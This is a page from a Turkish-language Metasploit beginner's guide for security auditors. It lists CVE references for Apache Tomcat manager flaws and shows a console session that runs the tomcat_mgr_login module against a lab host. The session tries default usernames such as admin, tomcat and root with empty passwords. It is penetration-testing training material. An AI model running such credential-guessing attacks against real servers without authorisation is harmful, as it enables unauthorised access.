 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


      http://www.zerodayinitiative.com/advisories/ZDI-09-085/
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-4188
      http://www.securityfocus.com/bid/38084
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0557
      http://www-01.ibm.com/support/docview.wss?uid=swg21419179
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-4094
      http://www.zerodayinitiative.com/advisories/ZDI-10-214/
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-3548
      http://www.osvdb.org/60176
      http://www.securityfocus.com/bid/36954
      http://tomcat.apache.org/
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0502

    msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.1.31
    RHOSTS => 192.168.1.31
    msf auxiliary(tomcat_mgr_login) > set RPORT 8180
    RPORT => 8180
    msf auxiliary(tomcat_mgr_login) > run

    [*] 192.168.1.31:8180 TOMCAT_MGR - [01/56] - Trying username:'admin' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [01/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'admin'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [02/56] - Trying username:'manager' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [02/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'manager'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [03/56] - Trying username:'role1' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [03/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'role1'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [04/56] - Trying username:'root' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [04/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'root'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [05/56] - Trying username:'tomcat' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [05/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'tomcat'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [06/56] - Trying username:'both' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [06/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'both'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [07/56] - Trying username:'j2deployer' with
    password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [07/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'j2deployer'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [08/56] - Trying username:'ovwebusr' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [08/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'ovwebusr'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [09/56] - Trying username:'cxsdk' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [09/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'cxsdk'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [10/56] - Trying username:'ADMIN' with password:''
    [-] 192.168.1.31:8180 TOMCAT_MGR - [10/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'ADMIN'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [11/56] - Trying username:'xampp' with password:''


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 72
 